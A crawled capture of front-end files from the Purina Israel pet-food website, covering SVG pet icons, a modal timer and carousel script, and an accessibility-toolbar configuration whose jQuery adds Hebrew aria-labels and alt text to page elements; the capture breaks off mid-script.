<path d="M43.67 12.5401C43 12.3101 41.88 12.1701 41.6 12.0101C41.56 11.9901 41.53 11.9601 41.52 11.9401C41.46 11.8301 41.24 11.3801 40.93 10.9001C40.3 9.94007 39.59 9.64007 39.39 9.56007C39.34 9.55007 39.29 9.53007 39.24 9.52007C39.24 9.52007 39.17 9.50007 39.14 9.49007C39.14 9.49007 39.11 9.48007 39.06 9.47007C39.03 9.46007 39 9.45007 38.98 9.44007C38.75 9.36007 38.33 9.20007 38.03 9.00007C37.69 8.96007 36.61 9.25007 36.51 9.45007C36.51 9.45007 36.5 9.46007 36.49 9.47007C36.48 9.49007 36.47 9.52007 36.44 9.56007C35.99 10.2801 35.27 10.8301 35.27 10.8301C35.11 10.9701 34.63 11.3901 34.07 11.9001L32.33 13.4401C30 15.5101 28.5 16.2201 27.78 16.4601C27.2 16.6101 26.6 16.7301 26.05 16.8201C24.91 17.0001 24 17.0601 24 17.0601C22.81 17.1201 20.89 17.2201 19.24 17.3201L15.91 17.5001H15.88C15.16 17.5401 14.64 17.5801 14.26 17.6201C14.16 17.6201 14.08 17.6401 14 17.6501C13.98 17.6501 13.96 17.6501 13.94 17.6501C13.71 17.6801 13.56 17.7001 13.47 17.7201C13.38 17.7401 13.35 17.7501 13.35 17.7501C13.11 17.8201 12.88 17.9001 12.67 18.0001C11.42 18.6001 10.54 19.8801 10.49 21.3701C10.49 21.3901 10.49 21.4201 10.49 21.4301C10.49 21.4501 10.49 21.4801 10.49 21.5001C10.49 21.5201 10.49 21.5401 10.49 21.5601C10.43 25.0201 7.80001 27.8201 4.49001 28.0601C4.49001 28.0601 4.48001 28.0601 4.46001 28.0701C4.32001 28.0701 4.24001 28.1101 4.19001 28.1401C4.09001 28.2001 4.01001 28.3201 4.01001 28.4501C4.01001 28.5501 4.06001 28.6401 4.12001 28.7101C4.12001 28.7201 4.15001 28.7301 4.16001 28.7401C4.16001 28.7401 4.16001 28.7401 4.17001 28.7401C4.21001 28.7701 4.26001 28.7901 4.33001 28.8001C4.38001 28.8001 4.44001 28.8101 4.52001 28.8101C7.15001 28.6301 9.53001 27.2601 11.03 25.2401C11.05 26.9801 10.65 29.3301 8.57001 30.4901C8.52001 30.5101 8.47001 30.5501 8.41001 30.5801L5.99001 31.9201L6.45001 38.5201C6.45001 38.5201 6.49001 38.9601 6.92001 38.9601H9.24001C9.46001 38.9601 9.51001 38.8401 9.51001 38.7701C9.47001 37.4201 8.03001 37.7901 8.03001 37.7901C8.03001 37.7901 7.22001 34.7301 8.46001 33.5801C8.94001 33.1301 9.82001 32.6201 10.75 32.0901C10.92 31.9901 11.11 31.8901 11.29 31.7901C12.83 30.8901 14.01 29.9701 14.9 29.1301C17.09 27.0601 17.57 25.4201 17.57 25.4201C17.57 25.4201 19.92 24.3501 23.68 26.6901H23.69C25.72 27.9601 28.26 27.9201 29.2 27.8501L29.09 34.9401V35.6401L29.54 36.8101V38.5301C29.54 38.5301 29.54 38.9601 29.99 38.9601H31.98C32.24 38.9601 32.26 38.7301 32.26 38.6801C32.18 37.7701 31.42 37.7201 31.02 37.7501V35.9001C31.02 35.5701 31.04 35.2101 31.08 34.8001C31.2 33.2801 31.54 31.2901 32.38 29.2101C33.08 27.4901 34.13 25.7101 35.69 24.0801C35.69 23.5701 35.72 23.0801 35.76 22.6201C35.88 21.9601 36.08 21.0501 36.26 20.3101C37.37 16.9401 39.68 15.3501 39.68 15.3501C40.11 15.2901 42.93 15.2101 43.17 14.9501C43.23 14.8901 43.29 14.8001 43.35 14.7001C43.35 14.6901 43.36 14.6801 43.37 14.6701C43.39 14.6401 43.4 14.6101 43.42 14.5901C43.42 14.5701 43.44 14.5401 43.46 14.5101C43.46 14.4901 43.47 14.4801 43.48 14.4601C43.49 14.4301 43.5 14.4001 43.52 14.3701C43.54 14.3301 43.56 14.2801 43.57 14.2401C43.57 14.2401 43.57 14.2401 43.57 14.2301C43.63 14.0901 43.66 14.0001 43.66 14.0001C43.79 13.6401 43.83 13.4901 43.95 12.8801C43.95 12.7801 43.91 12.6001 43.62 12.5001" fill="#3a3533"/>
</g>
<defs>
<clipPath id="clip0_77_12628">
<rect width="48" height="48" fill="white"/>
</clipPath>
</defs>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.purina.co.il/modules/custom/nppe_breed_selector/dist/js/time-check.js?v=1.x
body_size: -421
content:
let timeCheck={afterSecondOpen:null,settings:null,init:function(e){this.settings=e,this.afterSecondOpen=new Number(this.settings.nppeBreedSelector.second)},watch:function(){!1===modal.hasOpened&&this.settings.nppeBreedSelector.second&&setTimeout(function(){modal.hasOpened=!0,modal.open(),modal_storage.setOpened()},this.afterSecondOpen)}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.purina.co.il/themes/custom/trim_the_tail_th/dist/images/icons/unity/dog-and-cat--red.svg
body_size: 1232
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_77_12591)">
<path d="M41.46 13.42C40.83 13.21 39.77 13.08 39.51 12.94C39.47 12.92 39.44 12.9 39.43 12.88C39.38 12.78 39.17 12.36 38.87 11.93C38.28 11.05 37.61 10.77 37.41 10.7C37.36 10.7 37.31 10.67 37.27 10.66C37.27 10.66 37.21 10.64 37.17 10.63C37.17 10.63 37.15 10.62 37.1 10.61C37.07 10.61 37.05 10.59 37.02 10.59C36.81 10.52 36.4 10.37 36.13 10.19C35.81 10.15 34.78 10.42 34.7 10.6C34.7 10.6 34.69 10.61 34.69 10.62C34.68 10.64 34.67 10.67 34.64 10.7C34.21 11.36 33.54 11.87 33.53 11.87C33.38 12 32.93 12.39 32.39 12.86L30.75 14.27C28.55 16.17 27.13 16.83 26.46 17.05C25.91 17.19 25.35 17.3 24.83 17.38C23.76 17.54 22.9 17.6 22.9 17.6C21.78 17.65 19.96 17.75 18.4 17.84L15.25 18H15.23C14.55 18.03 14.05 18.07 13.7 18.11C13.61 18.11 13.53 18.12 13.45 18.14C13.43 18.14 13.41 18.14 13.39 18.14C13.17 18.17 13.03 18.18 12.95 18.2C12.87 18.22 12.84 18.22 12.84 18.22C12.61 18.28 12.4 18.36 12.2 18.45C11.02 19 10.19 20.17 10.14 21.55C10.14 21.57 10.14 21.59 10.14 21.61C10.14 21.63 10.14 21.65 10.14 21.67C10.14 21.69 10.14 21.7 10.14 21.73C10.08 24.9 7.60003 27.48 4.47003 27.7C4.47003 27.7 4.46003 27.7 4.45003 27.71C4.32003 27.71 4.24003 27.75 4.20003 27.77C4.10003 27.83 4.03003 27.94 4.03003 28.06C4.03003 28.15 4.07003 28.24 4.13003 28.3C4.13003 28.3 4.15003 28.32 4.17003 28.33C4.17003 28.33 4.17003 28.33 4.18003 28.33C4.22003 28.35 4.27003 28.38 4.33003 28.39C4.38003 28.39 4.44003 28.4 4.51003 28.4C7.00003 28.24 9.24003 26.98 10.66 25.12C10.68 26.72 10.31 28.88 8.33003 29.95C8.28003 29.97 8.23003 30.01 8.18003 30.03L5.90003 31.26L6.33003 37.32C6.33003 37.32 6.37003 37.73 6.78003 37.73H8.97003C9.18003 37.73 9.22003 37.62 9.22003 37.56C9.18003 36.32 7.82003 36.66 7.82003 36.66C7.82003 36.66 7.06003 33.85 8.23003 32.8C8.69003 32.39 9.51003 31.92 10.4 31.43C10.56 31.34 10.74 31.24 10.91 31.15C12.37 30.32 13.48 29.48 14.32 28.71C16.39 26.81 16.84 25.3 16.84 25.3C16.84 25.3 19.06 24.32 22.61 26.46H22.62C24.54 27.63 26.93 27.59 27.82 27.52L27.72 34.03V34.67L28.14 35.75V37.33C28.14 37.33 28.14 37.73 28.57 37.73H30.45C30.7 37.73 30.72 37.52 30.72 37.47C30.64 36.63 29.93 36.58 29.55 36.62V34.92C29.55 34.62 29.57 34.28 29.6 33.91C29.71 32.52 30.03 30.69 30.83 28.78C31.49 27.2 32.49 25.56 33.96 24.07C33.96 23.6 33.98 23.15 34.03 22.73C34.14 22.12 34.34 21.29 34.51 20.61C35.56 17.52 37.74 16.06 37.74 16.06C38.15 16 40.8 15.93 41.04 15.69C41.1 15.63 41.16 15.55 41.21 15.46C41.21 15.45 41.22 15.44 41.23 15.43C41.25 15.41 41.26 15.38 41.28 15.35C41.28 15.33 41.3 15.3 41.32 15.28C41.32 15.26 41.33 15.25 41.34 15.24C41.35 15.21 41.36 15.19 41.38 15.16C41.4 15.12 41.42 15.08 41.43 15.04C41.43 15.04 41.43 15.04 41.43 15.03C41.48 14.91 41.52 14.82 41.52 14.82C41.65 14.49 41.68 14.35 41.79 13.8C41.79 13.71 41.76 13.55 41.47 13.45" fill="#E91C24"/>
<path d="M43.55 23.6301C43.27 23.4501 42.77 22.6001 42.47 22.5301C42.17 22.4601 41.03 22.2801 41.03 22.2801C41.03 21.1501 40.6 20.8701 40.6 20.8701C40.52 21.7801 39.42 22.8301 39.42 22.8301L38.15 26.1801C38.15 26.1801 35.21 27.4601 33.34 29.4801C31.36 31.6101 30.69 34.6001 30.52 36.1701C30.27 36.4701 29.95 36.7401 29.52 36.9301C29.08 37.1201 28.49 37.1501 27.82 37.1501H25.3C25.06 37.1501 24.86 37.2801 24.86 37.5201C24.86 37.7601 25.06 37.8501 25.3 37.8501H28.9C29.3 37.8501 29.82 37.6701 30.11 37.5101C30.22 37.4501 30.34 37.3701 30.47 37.2701C30.47 37.2701 30.47 37.2701 30.47 37.2801C30.55 37.7801 30.95 37.8601 31.35 37.8601H36.16C36.69 37.8601 36.84 37.2801 36.36 37.1301C35.88 36.9801 35.7 36.8801 35.7 36.8801C35.7 36.8801 37.37 36.3201 36.87 34.7901L38.06 33.7101C38.06 33.7101 39.1 37.4101 39.2 37.6301C39.3 37.8601 39.36 37.8601 39.57 37.8601H40.36C40.91 37.8601 40.75 37.2601 40.5 37.1301C40.25 37.0001 40.08 37.0501 39.99 36.9001C39.94 36.8201 39.42 34.2501 39.85 32.3501C40.28 30.4301 41.66 29.1801 41.66 29.1801C41.16 27.4401 41.64 26.4101 41.94 25.8801C41.94 25.8801 43.04 25.7701 43.3 25.5901C43.55 25.4101 44.01 24.3701 44.01 24.1101C44.01 23.8501 43.83 23.8301 43.56 23.6601" fill="#E91C24"/>
</g>
<defs>
<clipPath id="clip0_77_12591">
<rect width="48" height="48" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.purina.co.il/modules/custom/trim_the_tail_components/nppe_component/component_templates/hero-slider/hero-slider-swiper.js?t982m8
body_size: 746
content:
(function (Drupal, once) {
  'use strict';
  Drupal.behaviors.purinaCarousel = {
    attach: function (context, _settings) {
      once('purinaCarousel', '.carousel', context).forEach(function (carousel) {
        const slides = carousel.querySelectorAll('.carousel-item');
        if (!slides || slides.length < 2) {
          return;
        }
        const indicatorsContainer = carousel.querySelector('.carousel-indicators');
        let indicators = [];
        if (indicatorsContainer) {
          indicators = indicatorsContainer.querySelectorAll('*');
        }
        const prevControl = carousel.querySelector('.carousel-control-prev');
        const nextControl = carousel.querySelector('.carousel-control-next');
        let currentIndex = -1;
        let i;
        for (i = 0; i < slides.length; i++) {
          if (slides[i].classList.contains('active')) {
            currentIndex = i;
            break;
          }
        }
        if (currentIndex === -1) {
          currentIndex = 0;
          slides[0].classList.add('active');
        }
        function updateIndicators () {
          if (!indicators || indicators.length === 0) {
            return;
          }
          let j;
          for (j = 0; j < indicators.length; j++) {
            indicators[j].classList.remove('active');
            if (indicators[j].hasAttribute('aria-current')) {
              indicators[j].removeAttribute('aria-current');
            }
          }
          if (indicators[currentIndex]) {
            indicators[currentIndex].classList.add('active');
            indicators[currentIndex].setAttribute('aria-current', 'true');
          }
        }
        function normalizeIndex (index) {
          if (index < 0) {
            return slides.length - 1;
          }
          if (index >= slides.length) {
            return 0;
          }
          return index;
        }
        let isAnimating = false;
        let intervalId = null;
        const INTERVAL_MS = 3000;
        function goTo (targetIndex, userTriggered) {
          if (isAnimating) {
            return;
          }
          targetIndex = normalizeIndex(targetIndex);
          if (targetIndex === currentIndex) {
            return;
          }
          isAnimating = true;
          slides[currentIndex].classList.add('_leaving');
          slides[currentIndex].classList.remove('active');
          const oldIndex = currentIndex;
          currentIndex = targetIndex;
          slides[currentIndex].classList.add('active');
          updateIndicators();
          setTimeout(function () {
            slides[oldIndex].classList.remove('_leaving');
            isAnimating = false;
          }, 600);
          if (userTriggered) {
            restartAuto();
          }
        }
        function nextSlide (userTriggered) {
          goTo(currentIndex + 1, userTriggered);
        }
        function prevSlide (userTriggered) {
          goTo(currentIndex - 1, userTriggered);
        }
        function stopAuto () {
          if (intervalId !== null) {
            clearInterval(intervalId);
            intervalId = null;
          }
        }
        function startAuto () {
          stopAuto();
          intervalId = setInterval(function () {
            nextSlide(false);
          }, INTERVAL_MS);
        }
        function restartAuto () {
          startAuto();
        }
        if (prevControl) {
          prevControl.addEventListener('click', function (e) {
            e.preventDefault();
            prevSlide(true);
          });
        }
        if (nextControl) {
          nextControl.addEventListener('click', function (e) {
            e.preventDefault();
            nextSlide(true);
          });
        }
        if (indicators && indicators.length > 0) {
          for (i = 0; i < indicators.length; i++) {
            (function (index) {
              // eslint-disable-next-line max-nested-callbacks
              indicators[index].addEventListener('click', function (e) {
                e.preventDefault();
                goTo(index, true);
              });
            })(i);
          }
        }
        carousel.addEventListener('mouseenter', function () {
          stopAuto();
        });
        carousel.addEventListener('mouseleave', function () {
          startAuto();
        });
        updateIndicators();
        startAuto();
      });
    }
  };
})(Drupal, once);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.purina.co.il/themes/custom/trim_the_tail_th/dist/images/icons/unity/cat-grey.svg
body_size: 72
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:none;}.cls-1,.cls-2{stroke-width:0px;}.cls-2{fill:#212121;}</style></defs><rect class="cls-1" width="48" height="48"/><path class="cls-2" d="M9.75,37.49h4.12c5.96,0,5.62-5.42,5.62-5.42h0c0,.09,0,.17,0,.25.05-9.31,4.78-11.51,6.72-12.03.37-.07.76-.15,1.18-.21l1.91-4.96.37-.97c.29-.19.6-.42.91-.69,2.54-2.06,3.83-4.52,3.83-4.52.14.25.25.51.32.74.23.7.2,1.27.15,1.6-.04.22-.08.34-.08.34,0,0,2.52.76,2.75,1.66.02.1.06.21.09.31.19.91.89,1.41.91,1.42.22.24.47.53.43.66,0,0-.46,1.21-1.41,2.12,0,0-.39-.04-.82.28-.11.07-.23.17-.34.31h0c-.16.23-.3.56-.3,1.04,0,.71.25,1.84,1.29,3.34-2.08,2.65-2.72,5.59-2.76,8.07-.04.8,0,1.71.17,2.72.26,1.83.73,3.03.73,3.03.3.74.94.97.94.97h0c.18.08.37.16.53.27.16.11.25.28.25.49,0,.33-.26.59-.59.59h-1.86c-.77,0-1.06-.73-1.07-.73-.73-1.79-2.06-5.06-2.06-5.06,0,0-.56.58-.84.91-.27.33.13.59.05,1.36s-1.21,1.79-1.21,1.79c0,0,.6.19,1.17.49.23.09.4.32.4.59,0,.34-.28.63-.64.63h-8.18c-.87,0-1.47-.4-1.9-.91-.01-.03-.04-.06-.06-.08-.71.37-1.6.61-2.44.76-.81.13-1.55.19-2.05.22-.36.01-.58.01-.58.01h-.07s-5.64-.01-5.64-.01c-.39,0-.71-.31-.71-.7s.32-.7.71-.7"/></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769375355708&l=he
body_size: 192911
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"on","activeJS":"on","additional_css":"\/* .field__item a[href=\"\/dog\"]:focus {\n  outline: 3px solid blue !important;\n}\n.field__item a[href=\"\/cat\"]:focus {\n  outline: 3px solid blue !important;\n}\n.slick-dots li button:focus {\n  outline: 3px solid blue !important;\n}\n.cta .field a:focus {\n  outline: 3px solid blue !important;\n}\n.newsletter--cta .field a:focus {\n  outline: 3px solid blue !important;\n} *\/\n.inner-content.twb-container>div:focus{\n  outline: 5px red dashed !important;\n  outline-offset: -3px !important;\n  box-shadow: 0 0 0 4px #fff!important;\n}\n.article-container a:focus {\n  position: relative !important;\n}\n\n.article-container a:focus::after {\n  content: '' !important;\n  position: absolute !important;\n  inset: -6px !important;          \/* \u05d4\u05de\u05e8\u05d5\u05d5\u05d7 *\/\n  border: 3px dashed red !important;\n  border-radius: 6px !important;\n  pointer-events: none !important;\n  z-index: 9999 !important;\n}\n\n.cta-button a:focus, .css-bp3kxq:focus{\n   position: relative !important;\n   z-index: 9999 !important; \n   box-shadow: 0 0 0 2px white, 0 0 0 5px red !important;\n   border-radius: 4px !important;\n}","additional_js":"let $ = jQuery;\n\n\/\/ $(document).on('keydown', '.chakra-button.css-14ewgy2.clicked.desktop.css-18hn90n', function(e) {\n\/\/   if (e.key === 'Escape' || e.keyCode === 27) {\n\/\/     e.preventDefault();\n\/\/     $('.chakra-button.css-1hrw7hp.css-10a70ar').trigger('click').focus();\n\/\/   }\n\/\/ });\n\/\/ $('.swiper-slide .css-th11mw img.css-1b88jfx').attr('alt','')\n\/\/ $('.chakra-button.css-14ewgy2.desktop.css-18hn90n').attr('aria-haspopup','dialog')\n\/\/ $('.chakra-button.css-14ewgy2.desktop.css-18hn90n').attr('role','button')\nsetTimeout(() => {\n  console.log('555555555')\n  \/\/ ('<style>')\n  \/\/   .prop('type', 'text\/css')\n  \/\/   .html(`\n  \/\/     a:focus::after {\n  \/\/       content: '';\n  \/\/       display: block;\n  \/\/       outline: 3px solid #1976D2;\n  \/\/       outline-offset: 2px;\n  \/\/       position: absolute;\n  \/\/       width: 100%;\n  \/\/       height: 100%;\n  \/\/       border-radius:40px;\n  \/\/     }\n  \/\/   `)\n  \/\/   .appendTo('head');\n  $('#block-ttt-sitebranding .site-logo').attr('aria-label', ' purina \u05dc\u05d5\u05d2\u05d5 \u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea')\n  $('#block-ttt-sitebranding .site-logo img').attr('alt', '')\n  $('.menu-item a').on('focus', function() {\n    $(this).parents('.menu-item').find('div.menu-panel').addClass('open');\n  });\n  $('.hero--content-area--title br').attr('inert');\n  $('.menu-item a').on('focus', function() {\n    $(this).parents('.menu-item').find('div.menu-panel').addClass('open');\n  });\n\n  $('.menu-item a').on('blur', function() {\n    var $menuItem = $(this).closest('.menu-item');\n    setTimeout(function() {\n      if (!$menuItem.find('a:focus').length) {\n        $menuItem.find('div.menu-panel').removeClass('open');\n      }\n    }, 10);\n  });\n\n  $('.menu-item a').on('keyup', function(e) {\n    if (e.key === \"Escape\" || e.key === \"Esc\" || e.keyCode === 27) {\n      var $menuItem = $(this).closest('.menu-item');\n      $menuItem.find('div.menu-panel').removeClass('open');\n\n      var $nextMenuItem = $menuItem.next('.menu-item').find('a').first();\n      if ($nextMenuItem.length) {\n        $nextMenuItem.focus();\n      }\n    }\n  });\n  $('.campaign-signpost--content-area-cta .field.field--name-field-c-camp-signpost-cta.field--type-link.field--label-hidden.field__item a')\n    .attr('aria-label', function() {\n      return '\u05d2\u05dc\u05d4 \u05e2\u05d5\u05d3 \u05e2\u05dc' + ' ' + $(this).parents('.campaign-signpost--content-area').find(\n        'h2.campaign-signpost--content-area-title').text().trim()\n    })\n  $('.campaign-signpost--sponsor-logo img[src=\"\/sites\/default\/files\/2024-09\/lwgw_gwl_prw_pln.jpg\"]').attr(\n    'alt',\n    '\u05dc\u05d5\u05d2\u05d5 proplan  \u05de\u05d5\u05de\u05d7\u05d9\u05dd \u05d1\u05ea\u05d6\u05d5\u05e0\u05ea \u05d7\u05d9\u05d5\u05ea \u05de\u05d7\u05de\u05d3 ');\n  $('.campaign-signpost--image-wrapper .field.field__item picture img').attr('alt', '');\n  $('.campaign-signpost--sponsor-logo img[src=\"\/sites\/default\/files\/2024-02\/Friskies%20Logo%20%281%29.png\"]')\n    .attr('alt', '\u05dc\u05d5\u05d2\u05d5 Friskies ');\n  $('.campaign-signpost--sponsor-logo img[src=\"\/sites\/default\/files\/2024-05\/pwrynh_wwn_klb.png\"]').attr(\n    'alt',\n    '\u05dc\u05d5\u05d2\u05d5 purina one ');\n  $('article .field.field--name-image img[src=\"\/sites\/default\/files\/2021-01\/Better_Together_255x85_0.png\"]')\n    .attr(\n      'alt', '\u05dc\u05d5\u05d2\u05d5 Better_Together ')\n  $('.heading-content__filters span').attr('id', 'filter');\n  $('.heading-content__filters .filter-links').attr('aria-describedby', 'filter');\n  $('.heading-content__filters .filter-links').attr('role', 'list')\n\n  $('.hero--content-area--label-logo img[src=\"\/sites\/default\/files\/2024-05\/pro_plan_logo_rgb_2023.jpg\"]')\n    .attr(\n      'alt', '\u05dc\u05d5\u05d2\u05d5 proplan  \u05de\u05d5\u05de\u05d7\u05d9\u05dd \u05d1\u05ea\u05d6\u05d5\u05e0\u05ea \u05d7\u05d9\u05d5\u05ea \u05de\u05d7\u05de\u05d3 ');\n  $('.hero--content-area--label-logo img[src=\"\/sites\/default\/files\/2024-02\/Friskies%20Logo%20%281%29.png\"]')\n    .attr(\n      'alt', '\u05dc\u05d5\u05d2\u05d5 Friskies  ');\n  $('.form--inline.clearfix .input__wrapper input.form-text').removeAttr('title');\n  $('.form--inline.clearfix .input__wrapper input.form-text').attr('aria-label', '\u05d4\u05d6\u05df \u05e9\u05d0\u05d9\u05dc\u05ea\u05ea \u05d7\u05d9\u05e4\u05d5\u05e9');\n  $('.header-section header').attr('tabindex', '-1');\n  $('.header--top.twb-container .navigation.menu--header-top').attr('tabindex', '-1');\n  $('#main-content.layout-content').attr('tabindex', '-1');\n  $('.field.field--name-c-signposting-mob-img picture img').attr('alt', '');\n  $('.hero-small--image .field picture img').attr('alt', '');\n  $('.signposting-single--content-area .signposting-single--content-area-title').attr('role', 'heading');\n  $('.signposting-single--content-area .signposting-single--content-area-title').attr('aria-level', '2');\n  $('.contact-us--main-image .field picture img').attr('alt', '');\n  $('.field__items .field__item a:contains(\u05dc\u05d4\u05e8\u05e9\u05de\u05d4)').attr('aria-label', function() {\n    return $(this).text() + ' \u05dc\u05de\u05d5\u05e2\u05d3\u05d5\u05df \u05e4\u05d5\u05e8\u05d9\u05e0\u05d4 ' + $(this).parents('.signposting-single--content-area')\n      .find(\n        '.signposting-single--content-area-title').text()\n  })\n  $('article.media.media--type-image.media--view-mode-default .field--name-image img[src=\"\/sites\/default\/files\/2024-02\/UK_Footer%20Logo.png\"]')\n    .attr('alt', '\u05dc\u05d5\u05d2\u05d5 \u05e4\u05d5\u05e8\u05d9\u05e0\u05d4 your pet our passion')\n  $('article.media.media--type-image.media--view-mode-default .field--name-image img[src=\"\/sites\/default\/files\/migrate_default_content_files\/nestle.png\"]')\n    .attr('alt', ' \u05dc\u05d5\u05d2\u05d5 nestle good food good life');\n  $('.social-links li a').removeAttr('title');\n  $('.social-links li a.facebook').attr('aria-label', '\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7');\n  $('.social-links li a.youtube').attr('aria-label', '\u05d9\u05d5\u05d8\u05d9\u05d5\u05d1');\n  $('.social-links li a.instagram').attr('aria-label', '\u05d0\u05d9\u05e0\u05e1\u05d8\u05d2\u05e8\u05dd');\n  $('.scroll-top-button').attr('aria-label', '\u05d2\u05dc\u05d5\u05dc \u05dc\u05de\u05e2\u05dc\u05d4');\n  $('.scroll-top-button').removeAttr('title');\n  $('.text-image--text-wrapper .text-image--intro').attr('role', 'heading');\n  $('.text-image--text-wrapper .text-image--intro').attr('aria-level', '2');\n  $(' .field__item a:contains(\u05e1\u05e4\u05e8\u05d5 \u05dc\u05d9 \u05e2\u05d5\u05d3)').attr('aria-label', function() {\n    return $(this).text() + '  \u05e2\u05dc ' + $(this).parents('.text-image--text-wrapper').find(\n        '.text-image--intro')\n      .text()\n  });\n  $('.carousel-item picture img').attr('alt', '');\n  $('.field.field--name-field-key-features-image img').attr('alt', '');\n  $('.bs-main-image.dog article.media .field.field--name-image img').attr('alt', '')\n  $('#acc-52094 .field.field--name-field-c-subitems.field--type-entity-reference-revisions.field--label-hidden.field__items')\n    .attr('role', 'list');\n  $('#acc-52094 .field.field--name-field-c-subitems.field--type-entity-reference-revisions.field--label-hidden.field__items>.field__item:has(.paragraph )')\n    .attr('role', 'listitem');\n  $('#edit-actions .button.js-form-submit.form-submit').attr('aria-label', '\u05d7\u05e4\u05e9');\n  $('.carousel-indicators:has(.carousel-control-prev):has(.carousel-control-next) a').attr('aria-label',\n    function() {\n      return $(this).find('.sr-only').text()\n    });\n  if (window.location.href === \"https:\/\/live-dig0053753-petcare-purinattt-israel.pantheonsite.io\/\") {\n    $(' .signposting-single--content-area-title , .campaign-signpost--content-area-title').attr(\n      'aria-level',\n      '3');\n    $(' h3.heading-content__title').attr('aria-level', '2');\n    $(' h2:has(.field.field--name-title.field--type-string.field--label-hidden)').attr('role',\n      'presentation');\n    $('.article-listing-home-featured--slick-arrow.slick-next.slick-arrow').attr('aria-label',\n      '\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05d1\u05d0\u05d4');\n    $('.article-listing-home-featured--slick-arrow.slick-prev.slick-arrow').attr('aria-label',\n      '\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05e7\u05d5\u05d3\u05de\u05ea');\n    $('.article-listing-home-featured--slick-arrow.slick-prev.slick-arrow').attr('role', 'button')\n    $('.article-listing-home-featured--slick-arrow.slick-next.slick-arrow').attr('role', 'button');\n    $('.article-listing-home-featured--slick-arrow.slick-prev.slick-arrow').attr('tabindex', '0')\n    $('.article-listing-home-featured--slick-arrow.slick-next.slick-arrow').attr('tabindex', '0');\n    $('.article-listing-home-featured--slick-arrow.slick-next.slick-arrow').on('keydown', function(e) {\n      if (e.keyCode === 13 || e.keyCode === 32) {\n        e.preventDefault();\n        $(this).click();\n      }\n    });\n    $('.article-listing-home-featured--slick-arrow.slick-prev.slick-arrow').on('keydown', function(e) {\n      if (e.keyCode === 13 || e.keyCode === 32) {\n        e.preventDefault();\n        $(this).click();\n      }\n    });\n    $('.slick-track .field.field--name-image.field--type-image.field--label-hidden.field__item picture img')\n      .attr(\n        'alt',\n        function() {\n          return $(this).parents(\n              '.node.node--type-nppe-article.node--promoted.node--view-mode-c-articles-list-home-featured')\n            .find(\n              '.content').find('h2').text().trim()\n        }).removeAttr('aria-label');\n\n  }\n  \/\/ if (window.location.href === \"https:\/\/live-dig0053753-petcare-purinattt-israel.pantheonsite.io\/find-a-pet\/articles\/getting-a-dog\") {\n\n  \/\/ }\n\n  $('.row__content .views-row.visible .image-wrapper a:has(picture img)').attr('inert', '');\n  $('.article-listing-page--articles .article-pet--dog.component.component--article-tile .inner-content h3:has(a)')\n    .attr('role', 'presentation');\n  $('.article-listing-page--articles .article-pet--cat.component.component--article-tile .inner-content h3:has(a)')\n    .attr('role', 'presentation');\n  $('.menu-item .menu-panel .media picture.responsive-picture img').attr('alt', '');\n  $('.media.media--type-image.media--view-mode-default img[src=\"\/sites\/default\/files\/migrate_default_content_files\/quicklinks.png\"]')\n    .attr('alt', '');\n  $('.view-title:contains(\u05d4\u05db\u05ea\u05d1\u05d5\u05ea \u05d4\u05e0\u05e7\u05e8\u05d0\u05d5\u05ea \u05d1\u05d9\u05d5\u05ea\u05e8)').attr('role', 'heading');\n  $('.view-title:contains(\u05d4\u05db\u05ea\u05d1\u05d5\u05ea \u05d4\u05e0\u05e7\u05e8\u05d0\u05d5\u05ea \u05d1\u05d9\u05d5\u05ea\u05e8)').attr('aria-level', '3');\n  $('#pagination-heading.visually-hidden').attr('inert', '');\n  $('img[src=\"\/sites\/default\/files\/styles\/ttt_image_510\/public\/2025-05\/Avatar.png?itok=rtIFxv0l\"]').attr(\n    'alt',\n    '');\n  $('.sharing-buttons a').removeAttr('title');\n  let lastTrigger = null;\n  $('.sharing-buttons a.a2a_button_copy_link').attr('aria-label', '\u05d4\u05e2\u05ea\u05e7 \u05e7\u05d9\u05e9\u05d5\u05e8').on('click', function(e) {\n    lastTrigger = $(this);\n    $(' #a2a_modal').attr('aria-label', '\u05d4\u05e2\u05ea\u05e7\u05ea \u05d4\u05e7\u05d9\u05e9\u05d5\u05e8');\n  });\n  $('.sharing-buttons a.a2a_button_copy_link').attr('role', 'button');\n  $('.sharing-buttons a.a2a_button_copy_link').attr('aria-haspopup', 'dialog');\n  $(' input#a2a_copy_link_text').removeAttr('title');\n\n  \/\/ $(' #a2a_modal').attr('aria-label','\u05dc\u05d7\u05e5  \u05dc\u05d4\u05e2\u05ea\u05e7\u05ea \u05d4\u05e7\u05d9\u05e9\u05d5\u05e8');\n  $('#a2a_copy_link_icon svg').attr({\n    'role': 'button',\n    'tabindex': '0',\n    'aria-label': '\u05d4\u05e2\u05ea\u05e7\u05ea \u05e7\u05d9\u05e9\u05d5\u05e8'\n  }).on('keydown', function(e) {\n    if (e.key === 'Enter' || e.key === ' ') {\n      e.preventDefault();\n      e.stopPropagation();\n      $('.a2a_modal_body.a2a_menu.a2a_hide').click();\n      lastTrigger.focus();\n    }\n  });\n\n  $('.list .field__item.visible .image-wrapper a:has(picture img)').attr('inert', '');\n  $('.field__item.visible .article-pet--dog.component.component--article-tile .inner-content h3:has(a)')\n    .attr(\n      'role', 'presentation');\n  $('.field__item.visible .article-pet--dog.component.component--article-tile .inner-content h3:has(a) a')\n    .on('focus', function() {\n      $(this).closest('h3').css({\n        'outline': '2px dashed blue',\n       